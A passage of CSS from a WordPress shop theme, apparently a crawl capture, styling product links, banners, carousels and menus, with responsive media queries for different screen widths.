	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-check-deal:hover .check-deal-info {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.check-deal-info h3{
	font-size:14px;
	margin:0;
	font-weight:400;
}
.check-deal-info h2{
	font-size:18px;
	font-weight:700;
	margin:10px 0 0;
}
.check-deals .owl-controls{
	display:none;
}
/*End Check Deals*/
/*Begin Product Extra Link*/
.option8 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
	background-color:#fff;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option8 .product-extra-link a.addcart-link{
	background:#93e0da;
	border:none;
}
.option8 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option8 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option8 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option8 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option8 .product-extra-link a.quickview-link::after{
	background-image:url("../images/search-icon.png");
	width:19px;
	height:19px;
}
.option8 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option8 .product-extra-link a.addcart-link:hover{
	background:#fe7170;
}
.option8 .product-extra-link a span {
    background: #4c4c4c none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 20px;
    left: -20px;
    line-height: 20px;
    margin-top: 5px;
    position: absolute;
    text-align: center;
    top: 100%;
    width: 80px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	opacity:0;
	transform:translateY(20px);
	-webkit-transform:translateY(20px);
}
.option8 .product-extra-link a:hover span {
	opacity:1;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}
.option8 .product-extra-link a span::before {
    border-bottom: 4px solid #4c4c4c;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: -4px;
    width: 0;
}
.option8 .product-thumb .quickview-link{
	color:#26c0b4;
}
/*End Product Extra Link*/
/*Begin Banner Adv*/
.featured-category {
    margin-bottom: 35px;
}
.list-adv-featured .img-adv {
    margin-bottom: 15px;
}
.img-adv img {
    width: 100%;
}
.list-left {
    margin-right: 30px;
}
.list-right {
    margin-left: 30px;
}
.list-center {
    margin: 0 -45px;
}
.img-adv > a {
    display: block;
    overflow: hidden;
    position: relative;
}
.img-adv > a::after {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
	opacity:0;
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
}
.img-adv > a:hover::after{
	opacity:1;
}
/*End Banner Adv*/
/*Begin Block Cat*/
.block-cat .owl-nav {
    position: absolute;
    right: 0;
    top: -45px;
    width: 47px;
}
.option8 .block .block-head .widget-title {
    font-size: 18px;
    margin: 0;
    padding: 4px 0;
    text-transform: uppercase;
}
.block-cat .product-extra-link {
    left: 0;
    margin-top: -20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    z-index: 999;
}
.block-cat .item-product {
    position: relative;
}
.block-cat .product-extra-link a {
	transform:rotate(90deg) scale(0);
	-webkit-transform:rotate(90deg) scale(0);
}
.block-cat .product-thumb:hover .product-extra-link a {
	transform:rotate(0) scale(1);
	-webkit-transform:rotate(0) scale(1);
}
.block-cat .products .product-thumb {
    margin: 0;
}

.block-cat .product-title {
    margin: 0 0 5px;
}
.block-cat .product-price {
    margin: 0 -10px;
}
.block-cat .product-rate {
    margin: 10px 0 20px;
}
.list-block-cat {
    margin-bottom: 50px;
}
.option8 .block.block-banner2 {
    margin-bottom: 50px;
}
/*End Block Cat*/
.option8 .block .block-head {
    background: transparent none repeat scroll 0 0;
}
.option8 .product-tab-header li a:hover,
.option8  .product-tab-header li.active a {
    color: #93e0da;
}
.option8  .kt-owl-carousel .owl-prev, 
.option8  .kt-owl-carousel .owl-next{
	border:none;
	background-color:#f5f6fa;
	border-radius:0;
	width:23px;
	height:23px;
}
.option8  .kt-owl-carousel .owl-prev{
	background-position:8px center;
}
.option8  .kt-owl-carousel .owl-next{
	background-position:9px center;
}
.option8  .kt-owl-carousel .owl-prev:hover, 
.option8  .kt-owl-carousel .owl-next:hover{
	background-color:#93e0da;
}
.option8 .item-product-tab .product-price {
    margin: 0 -10px;
}
.option8 .item-product-tab .product-extra-link {
    margin: 18px 0 20px;
	position:relative;
	z-index:999;	
}
.option8 .item-product-tab  .product-extra-link a span{
	display:none;
}
/*Option 9*/
.option9 .top-bar-link-right li:hover a{
	color:#fff;
}
.option9 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option9 .product-price {
    margin: 0 -10px;
}
.option9 .block-vertical-menu .vertical-menu-list > li.has-mega-child>a{
	position:relative;
}
.option9 .block-vertical-menu .vertical-menu-list > li.has-mega-child>a::after{
	content:"\f105";
	font-family:"fontAwesome";
	position:absolute;
	top:0px;
	right:0px;
}
.option9 .footer-bottom {
    padding-top: 17px;
}
/*Main Style*/
.block.block-news9 {
    margin-bottom: 30px;
}
.block-news9 .item-latest-news .readmore {
    bottom: -10px;
    padding: 20px;
}
.block-news9 .owl-nav {
    position: absolute;
    right: 0;
    top: -50px;
    width: 41px;
}
.block.block-news9 .block-head{
	background:#fff;
}
.block-news9 .kt-owl-carousel .owl-prev, 
.block-news9 .kt-owl-carousel .owl-next {
    background-color: #f5f6fa;
    background-position: 8px center;
    border: medium none;
    border-radius: 0;
    height: 23px;
    width: 23px;
}
.block-news9 .owl-nav {
    position: absolute;
    right: 0;
    top: -50px;
    width: 47px;
}
/*Begin Menu*/
.option9 .main-menu .navbar-nav > li > a {
    color: #fff;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
}
.option9 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	border:none;
	background:transparent;
}
/*End Menu*/
/*Begin Slider*/
.option9 .block-slider .bx-controls-direction a i {
    font-size: 30px;
}
.option9 .block-slider .bx-prev, .option9 .block-slider .bx-next {
    background: rgba(28, 27, 39, 0.5) none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    height: 60px;
    line-height: 60px;
    width: 30px;
	top:50%;
	margin-top:-30px;
	transform:none;
}
.option9 .block-slider .bx-prev:hover, .option9 .block-slider .bx-next:hover{
	background: rgba(28, 27, 39, 1) none repeat scroll 0 0;
}
.option9 .block-slider:hover .bx-prev{
	left:0;
}
.option9 .block-slider:hover .bx-next{
	right:0;
}
.option9 .top-banner {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 30px;
    padding: 10px 0 30px;
}

.option9 .block-vertical-menu .vertical-head .vertical-title::after {
    display:none;
}
.option9 .block-vertical-menu .vertical-head {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    color: #333;
    height: 50px;
    line-height: 50px;
    padding: 0 19px;
}
.option9 .block-vertical-menu .vertical-menu-list > li{
	padding:1.5px 20px;
}
/*End Slider*/
/*Begin Product*/
.product-box9 {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 30px;
    padding: 20px;
}
/*Adv*/
.adv-bottom {
    margin: 0 -5px;
}
.list-adv-bottom {
    padding: 0 5px;
}
.adv-bottom > a {
    position: relative;
	display:block;
	overflow:hidden;
}
.adv-bottom > a img{
	width:100%;
}
.adv-bottom > a::before {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
	background:rgba(0,0,0,0.1);
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
	top:50%;
	bottom:50%;
}
.adv-bottom > a::after {
    content: "";
    position: absolute;
    right: 50%;
    left: 50%;
	background:rgba(0,0,0,0.1);
	transition:all 0.5s ease-out 0s;
	-webkit-transition:all 0.5s ease-out 0s;
	top:0;
	bottom:0;
}
.adv-bottom > a:hover::before,
.adv-bottom > a:hover::after{
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.product-box9 .product-tab {
    border: medium none;
    padding: 0;
}

.product-tab-header .block-title-text.text-sm {
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
}
.product-tab-header .block-title-text.text-lg {
    font-size: 24px;
    font-weight: 700;
    margin: -5px 0 0;
}
.product-tab-header .block-title-text{
	text-transform:uppercase;
}
.product-tab-header .block-text {
    display: inline-block;
}
.product-box9 .product-tab-header ul {
    display: inline-block;
    margin: 10px 0 0 20px;
}
.product-box9 .product-tab-header ul li a {
    font-weight: 400;
}
.product-box9 .product-tab-header ul li {
    margin: 0 0 0 55px;
    position: relative;
}
.product-box9 .product-tab-header {
    border: medium none;
    padding: 0;
}
.product-box9 .product-tab-header ul li::before {
    background: #eaeaea none repeat scroll 0 0;
    content: "";
    height: 2px;
    margin-right: 2px;
    position: absolute;
    right: 100%;
    top: 11px;
    width: 50px;
}
.product-box9 .product-tab-content.kt-owl-carousel .owl-prev,
.product-box9 .product-tab-content.kt-owl-carousel .owl-next{
	width:23px;
	height:23px;
	background-color:#f5f6fa;
	border-radius:0;
	border:none;
	background-position: 8px center;
}
.product-box9 .product-tab-content .owl-controls {
    top: -42px;
}
/*End Product*/
/*Begin Product Extra Link*/
.option9 .product-extra-link {
	margin-top:20px;
}
.option9 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
	background-color:#fff;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option9 .product-extra-link a.addcart-link{
	border:none;
}
.option9 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option9 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option9 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option9 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option9 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option9 .product-extra-link a span {
    display:none;
}
/*End Product Extra Link*/


--- FILE ---
content_type: text/css
request_url: https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/responsive.css
body_size: 2722
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){
}
/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.advanced-search .search-category{
		width: 30px;
	}
	.advanced-search #category-select-button{
		width: 30px!important;
		min-width: 30px;
	}
	.advanced-search #category-select-button span.ui-selectmenu-text{
		display: none;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-nav>li>a{
		padding: 0 10px;
		font-size: 13px;
	}
	.block .block-head{
		padding-left: 5px;
		padding-right: 5px;
	}
	.block-category .nav-tab>li>a{
		padding: 0 5px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
		margin-top: 4px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-header{
		display: block;
	}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	body{
		padding: 0 15px;
	}
	.top-bar .top-bar-link-right{
		float: left;
	}
	.wrap-block-cl{
		margin-top: 10px;
	}
	.block-wrap-cart{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.advanced-search .search-input{
		padding-left: 15px;
		padding-right: 30px;
	}
	.advanced-search .search-input>input{
		width: 100%;
	}
	.main-header .logo{
		text-align: center;
		width: 100%;
		float: left;
	}
	.main-header-banner{
		display: none;
	}
	.main-menu .navbar-header{
		display: block;
	}
	.main-menu .navbar-header .navbar-toggle{
		padding: 4px 10px;
	}
	.main-menu .navbar-collapse{
		margin: 0;
		overflow: hidden;
		background: #fafafa;
		border-top: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav{
		padding: 0;
		margin: 0;
	}
	.main-menu .navbar-nav>li{
		border-bottom: 1px solid #eaeaea;
	}
	.main-menu .navbar-nav>li:last-child{
		border: none;
	}
	.main-menu .navbar-nav>li>a{
		margin: 5px 0;
		border-radius: 0;
		padding: 0 10px;
	}
	.main-menu .navbar-nav>li>a:hover, 
	.main-menu .navbar-nav>li.active>a, 
	.main-menu .navbar-nav>li>a:focus{
		background: none;
		color: #5a88ca;
	}
	.main-menu li.dropdown>a:after {
	  content: "\f107";
	  font-family: "FontAwesome";
	  font-size: 14px;
	  vertical-align: 0;
	  padding-left: 7px;
	  position: absolute;
	  right: 10px;
	  top: 0;
	}

	.navbar-nav>li>.dropdown-menu{
		border-top: 1px solid #eaeaea;
		padding: 15px 0;
		border-right: 1px solid #eaeaea;
		max-width: 100%;
	}
	.block-megamenu-link{
		padding: 15px;
	}

	.block-payment{
		float: left;
		margin-top: 10px;
	}
	.block-payment ul.list-logo>li{
		padding-right: 20px;
		padding-left: 0;
	}
	.block-shop-phone{
		float: left;
	}
	.block-tabs .nav-tab li a{
		padding: 0 10px;
		font-size: 13px;
	}
	.easyzoom img{
		width: 100%;
	}
	.block-product-image .text{
		display: none;
	}
	.block-product-info .product-name{
		font-size: 18px;
	}
	.block-product-image{
		margin-top: 30px;
	}
	.block-product-info{
		margin-top: 30px;
	}
	.product-page .block-top-sellers{
		margin-top: 30px;
	}
	.sortPagiBar .pagination{
		width: 100%;
		float: left;
		margin-top: 10px;
	}
	.sortPagiBar .show-product-item, 
	.sortPagiBar .sort-product{
		float: left;
		margin-top: 10px;
	}
}
/*ADD*/
@media (max-width: 1170px) {
	.banner-slider6 .bx-controls {
	    padding-right: 15px;
	}	
	.item-banner6 .banner-intro {
	    margin-right: 65px;
	}
	.product-big-sale {
	    width: 45%;
	}
	.big-sale-banner {
	    width: 54%;
	}
	.item-banner-adv6.half-banner .inner-banner-info {
	    border-bottom: none;
	    border-top: none;
	    left: 30px;
	    padding:0;
	    right: 30px;
	}
	.search-form6 {
	    padding-right: 40px;
	    width: 40px;
	}
	.search-form6 > input[type="submit"] {
	    width: 40px;
	}
	.search-form6::after {
	    width: 40px;
	}
	.search-form6 > input[type="text"] {
	    position: absolute;
	    right: 100%;
	    top: 0;
	    width: 0px;
	    transform: translateX(40px);
	    -webkit-transform: translateX(40px);
		max-width:none;
		transition:all 0.3s ease-out 0s;
		-webkit-transition:all 0.3s ease-out 0s;
	}
	.search-form6:hover > input[type="text"] {
		 transform: translateX(0px);
	    -webkit-transform: translateX(0px);
		width: 200px;
	}
}
@media (max-width: 1024px) {
	.header-nav5 .block-wrap-cart{
		display:none;
	}
	.item-service {
	    padding-left: 0;
	}
	.form-newsletter{
		margin-left:0;
	}
	.block-header-right .item {
	    padding-left: 15px;
	}	
}
@media (max-width: 980px) {
	.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
	    display: none;
	    margin-right: 0;
	}
	.sortPagiBar .pagination{
		margin-top:0;
	}
	.sortPagiBar .sortPagiBar-inner nav {
	    float: right;
	    margin-left: 0;
	}
	.main-header5 .main-header .logo {
	    display: block;
	    margin-bottom: 20px;
	    text-align: center;
	}
	.main-header5 .advanced-search {
	    margin-left: 0;
	}
	.info-header-left5 > li:first-child::after{
		display:none;
	}
	.item-banner6 .banner-intro {
	    margin-right: 0px;
	}
	.item-banner6 .banner-info .banner-count-down {
	    display: none;
	}
	.product-page .block-tabs .nav-tab {
	    margin-bottom: 0;
	}
	.wrap-block-cl6 .language,
	.wrap-block-cl6 .currency{
		display:none;
	}
	.top-link6 > li {
	    margin-right: 20px;
	}
	.hot-deal-tab {
	    margin-right: -15px;
	}
	.block-shop-features ul li{
		float:left;
		display:block;
	}	
	.block-header-right .item {
	    padding-left: 10px;
	    padding-right: 0;
	}
	.block-banner-right.banner-hover a{
		float:left;
		width:50%;
		padding:0 5px;
	}
	.block-banner-right.banner-hover a img{
		width:100%;
	}
	.option2 .block-banner-right.banner-hover{
		margin-left:-5px;
		margin-right:-5px;
	}
	.block.footer-block-box .block-head{
		padding-left:20px;
	}
	.block-tabs .nav-tab {
	    display: block;
	}
	/*.block-banner2 .box-left {
	    border-bottom: 1px solid #eaeaea;
	    padding: 0 15px 40px 30px;
	    position: relative;
	}
	.block-banner2 .box-left::after{
		display:none;
	}
	.block-banner2 .box-right .item{
		border:none;
	}*/
}
@media (max-width: 860px) {
	.option6 .main-menu .navbar-nav > li > a {
	    padding: 0 10px;
	}	
	.item-gift-cart {
	    padding-left: 0;
	}
	.item-banner-adv6.half-banner .banner-info h2 {
	    font-size: 18px;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: 70px;
	    overflow: hidden;
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		top:30px;
	}
	.item-banner-adv6.full-banner .banner-info h2 {
	    font-size: 30px;
		margin-bottom: 5px;
	}
	.item-banner-adv6.full-banner .banner-info {
	    margin-top: -65px;
	}
	.item-banner-adv6.full-banner .banner-info h3 {
	    font-size: 18px;
	}
	.item-banner-adv6.full-banner .banner-info p {
	    margin-bottom: 15px;
	}
	.item-banner8 .banner-intro .year-label {
	    font-size: 18px;
	    height: 30px;
	    line-height: 30px;
	}
	.item-banner8 .banner-intro h2 {
	    font-size: 40px;
	    line-height: 25px;
	}
	.item-banner8 .banner-info {
	    margin-top: -50px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    padding: 0 13px;
	}
}
@media (max-width: 767px) {
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(1),
	.list-product7 .block-vertical-menu .vertical-menu-list .cat-item:nth-child(2){
		display:block;
	}
	.block-top-seller7 .product .product-rate {
	    display: block;
	}
	.block-top-seller7 .products .product-price-old{
		display:inline-block;
	}
	.block-top-seller7 .products .product:last-child{
		display:block;
	}
	.option7 .navbar-brand{
		color: #fff;
	    margin-left: 15px;
	}
	.option7 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	}
	.option7 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.option7 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option7 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option7 .main-menu li.dropdown > a::after {
		display:none;
	}
	.header-nav5 .navbar-brand {
	    color: #fff;
	    margin-left: 15px;
	}
	.header-nav5 .main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.header-nav5 .main-menu .navbar-header .navbar-toggle {
	    color: #fff;
	    margin-right: 20px;
	}
	.option8 .main-menu .navbar-nav > li > a:hover {
		color:#26C0B4;
	}
	.option5 .main-menu .navbar-nav > li > a:hover {
		color:#fc9a00;
	}
	.header-nav5 .main-menu .navbar-collapse {
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 999;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: -1px 0 0;
	    padding: 0 15px;
	}
	.option6 .navbar-toggle {
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
		background:#F2D03B;
	}
	.option6 .main-menu .navbar-collapse {
	    border-style: solid;
	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu .navbar-nav > li > a {
	    background: #fff none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #333;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option6 .main-menu .navbar-nav > li > a:hover{
		color:#fff;
	}
	.option6 .main-menu .navbar-collapse {
	    border-color: #e5e5e5;
	    border-style: solid;
	    border-width: 1px 1px 0;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option6 .main-menu li.dropdown > a::after{
		display:none;
	}
	.option9 .navbar-toggle {
	    border: 1px solid #fff;
	    border-radius: 0;
	    color: #fff;
	    float: left;
	    margin-left: 15px;
	}
	.option9 .main-menu .navbar-collapse {
	    border-style: solid;
	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option9 .main-menu .navbar-nav > li > a {
	    background: #37393E none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #fff;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option9 .main-menu li.dropdown > a::after{
		display:none;
	}
	.adv-bottom {
	    margin-top: 20px;
	}
	.main-header5 .advanced-search{
		margin-right:0;
	}
	.main-header5 .wrap-block-cl {
	    margin-left: 0;
	}
	.info-header-left5 {
	    text-align: center;
	}
	.info-header-right5 {
	    float: none;
	    margin-top: 10px;
	    text-align: center;
	}
	.search-form6{
		top:5px;
	}
	.item-banner-adv6.info-left .banner-thumb {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    width: 100%;
	}
	.item-banner-adv6.half-banner .banner-info {
	    height: auto;
	    position: static;
	    width: 100%;
	}
	.item-banner-adv6.half-banner.info-left:hover .banner-info {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		position:static;
		padding:30px 15px;
		transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner.info-right:hover .banner-info {
	    transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: none;
	    overflow: visible;
	}
	.form-newsletter {
	    background-position: 0 25px;
	    min-height: 250px;
	    padding-top: 30px;
	}
	.logo6 {
	    text-align: left;
	}
	.wrap-block-cl6 {
	    margin-bottom: -10px;
	    margin-top: 0px;
	}
	.top-contact-link6 {
	    text-align: center;
	}
	.top-link6{
		display:inline-block;
	}
	.contact-phone6 {
	    display: inline-block;
	    text-transform: capitalize;
	    margin-bottom: 10px;
	}
	.main-header .list-banner {
		display: none;
	}
	.block-popular-cat .inner {
	    padding: 0;
	}
	.option2 .main-header .logo{
		text-align:left;
	}
	.option2 .advanced-search.box-radius {
	    float: none;
	}
	.top-box.top-box2 {
	    margin-left: 0;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    padding-left: 30px;
	    position: relative;
	    z-index: 9;
	}	
	.option3 .navbar-brand{
		margin-left:10px;
	}
	.option4 .block-popular-cat2 {
	    margin: 45px 0 0px;
	}
	.product-tab6 .product-tab-header a {
	    font-size: 18px;
	}
	.item-service {
	    color: #fff;
	    margin: auto auto 50px;
	    max-width: none;
	}
	.option8 .item-service{
		display:block;
		margin:0;
		text-align:center;
	}
	.option8 .service-icon{
		display:block;
		margin-bottom:15px;
	}
	.option8 .service-info{
		display:block;
		padding:0 15px;
	}
	.option8 .service-icon > a{
		margin:auto;
	}
	.product-box9 .product-tab-header ul {
	    display: block;
		margin:10px 0 0 -5px;
	}
	.product-box9 .product-tab-header ul li::before{
		display:none;
	}
	.product-box9 .product-tab-header ul li {
	    margin: 0 20px 0 0;
	}
	.product-box9 .product-tab {
	    margin-bottom: 0;
	}
	.list-left,.list-center,.list-right {
	    margin: 0;
	}
	.main-menu .navbar-nav > li > a {
	    border-radius: 0;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0;
	}
	.main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.main-menu li.dropdown > a::after{
		display:none;
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    position: relative;
	}
	.item-banner-adv6.half-banner:hover .banner-thumb::after {
		border-bottom-color:#F25F43;
	}
	.item-banner-adv6.half-banner .banner-thumb::after {
	    border-right: 25px solid transparent;
	    border-bottom: 25px solid #f2d03b;
	    border-left: 25px solid transparent;
	    content: "";
	    height: 0;
	    position: absolute;
	    left: 50%;
	    bottom: 0;
	    transition: all 0.3s ease-out 0s;
	    width: 0;
		margin-left:-25px;
	}
}
@media (max-width: 640px) {
	.block-slider5 .caption-group {
		display:none;
	}
	.product-tab.title-left {
	    padding-left: 20px;
	}
	.product-tab.title-right {
	    padding-right: 20px;
	}
	.product-tab-title {
	    background: transparent none repeat scroll 0 0;
	    margin-top: 10px;
	    position: static;
	    width: auto;
	}
	.product-tab-title > h2 {
	    color: #333;
	    position: static;
	    transform: none;
	    width: auto;
	}
	.block-slider .caption-group{
		display:none;
	}
	.block-wrap-cart6 .iner-block-cart > a .total span {
	    display: none;
	}
	.item-gift-cart {
	    display: block;
	    text-align:center;
	}
	.icon-gift-cart {
	    display: block;
	    width: 64px;
	    margin: auto auto 20px;
	}
	.info-gift-cart {
	    display: block;
	    padding: 0 15px;
	}
}
@media (max-width: 480px) {
	.product-tab-header li {
	    display: block;
	    margin: 0;
	}
	.product-box9 .product-tab-header ul li {
	    display: block;
	}
	.option8 .service-info{
		padding:0;
	}
	.option8 .service-info h3{
		font-size:14px;
	}
	.item-banner8 .banner-info {
	   display:none;
	}
	.product-tab6 .product-tab-header li::after{
		display:none;
	}
	.product-tab6 .product-tab-header li {
	    display: block;
	    padding: 0;
	    margin: 1px 0;
	}
	.product-tab6 .product-tab-header li a{
		display:block;
		padding: 8px 15px;
		border:1px solid #e5e5e5;
	}
	.item-banner-adv6.full-banner  {
	   display: none;
	}
	.form-newsletter input[type="text"] {
	    height: 50px;
	    padding: 0 20px;
	}
	.form-newsletter {
	    padding-left: 0;
	    padding-top: 50px;
	}
	.form-newsletter input[type="submit"] {
	    height: 50px;
	    width: 110px;
	}
	.form-newsletter > form {
	    padding-right: 110px;
	}
	.product-big-sale {
	    width: 100%;
	}
	.big-sale-banner {
	    width: 100%;
	}
	.info-gift-cart{
		display:none;
	}
	.icon-gift-cart {
		margin-bottom:0;
	}
	.item-banner6 .banner-info{
		display:none;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    float: left;
	}
	.block-wrap-cart6 .iner-block-cart > a {
	    text-transform: capitalize;
	}
	.option6 .product-tab6 .product-tab-header {
	    border: none;
	}
}
@media (max-width: 360px) {
	.question-faq > span {
	    display: block;
	    margin-bottom: 10px;
	    line-height: 40px;
	}
	.block-popular-cat .title {
	    font-size: 20px;
	}	
	.block-wrap-cart6 {
	    margin-left: -10px;
	}
	.option5 .adv-info{
